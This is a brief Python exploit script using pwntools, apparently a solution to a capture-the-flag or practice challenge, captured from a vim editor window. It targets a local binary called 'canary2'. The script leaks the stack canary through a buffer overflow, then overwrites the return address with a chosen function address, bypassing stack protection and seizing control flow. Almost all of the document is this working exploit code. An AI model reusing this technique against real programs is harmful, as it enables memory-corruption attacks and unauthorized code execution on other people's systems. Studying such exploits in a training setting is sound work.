 from pwn import*
o = process('./canary2')
fun = 0x4006A7
# leak canary
payload = 'a'*24
o.sendline(payload)
o.recvuntil('\n')
canary = u64('\x00'+o.recv(7))
print hex(canary)
payload = 'a'*24 + p64(canary) + 'a'*8 + p64(fun)
o.sendline(payload)
o.interactive()
~
~
~
~
~
~
~
~
~
~
~
"canary2.py" 12L, 265C